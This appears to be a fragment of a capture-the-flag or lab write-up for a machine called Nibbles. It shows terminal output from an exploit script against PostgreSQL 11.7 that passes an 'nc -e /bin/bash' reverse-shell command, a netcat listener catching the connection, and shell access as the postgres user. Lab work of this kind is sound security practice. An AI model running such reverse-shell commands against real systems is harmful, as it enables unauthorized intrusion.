 naveenj@hackerspace:|03:26|~/proving_grounds/Nibbles$ python3 exploit/exploit.py -i 192.168.156.47 -p 5437 -c 'nc -e /bin/bash 192.168.45.228 80'
[+] Connecting to PostgreSQL Database on 192.168.156.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _926babcdaaafb0e373b56605aaba031b
/bin/bash
naveenj@hackerspace:|03:26|~/proving_grounds/Nibbles$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.156.47] 43302
id
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)